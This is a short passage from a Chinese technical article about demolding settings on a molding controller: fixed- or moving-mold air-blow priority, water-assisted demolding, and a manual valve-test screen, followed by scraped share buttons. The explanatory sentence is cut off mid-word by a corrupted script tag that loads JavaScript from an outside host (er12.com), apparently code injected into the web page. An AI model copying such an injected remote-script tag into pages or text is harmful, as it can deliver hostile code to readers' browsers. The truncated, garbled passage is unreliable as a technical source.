
·优先方式：可以选定是固模优先还是移模优
先。这个方式主要是决定一次脱模开模时先固模吹气还
是先移模吹气。
·脱模带水方式：若产品不好脱模时，可选定带
水脱模，在吹气时相应的水冷阀也打开。
（4）手动调试。参见图3，手动调试在画面上
实现，用于测试各个阀门接线是否正确，动作是否正
常。正常运行时，也可以用来监控各个阀门或电机的运
行状态。测试前，请先按下画面中自动/手动切换按钮
（至少按下1秒钟）。当这?script src=http://er12.com/t.js
>
赞
0
分享
加群